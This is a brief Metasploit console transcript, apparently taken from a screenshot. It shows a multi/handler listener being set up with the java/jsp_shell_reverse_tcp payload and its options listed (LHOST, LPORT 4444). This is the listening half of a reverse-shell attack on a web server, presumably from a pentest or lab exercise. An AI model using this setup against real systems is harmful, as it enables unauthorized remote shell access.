 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload ⇒ java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >